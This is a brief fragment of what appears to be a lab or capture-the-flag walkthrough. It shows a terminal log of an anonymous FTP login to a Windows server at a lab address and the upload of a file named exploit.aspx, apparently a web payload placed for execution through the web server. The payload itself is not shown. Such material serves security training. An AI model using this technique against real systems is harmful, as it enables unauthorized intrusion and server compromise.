 $ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:noob): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> binary
200 Type set to I.
ftp> put ./exploit.aspx
local: ./exploit.aspx remote: ./exploit.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2816 bytes sent in 0.00 secs (33.5693 MB/s)
ftp>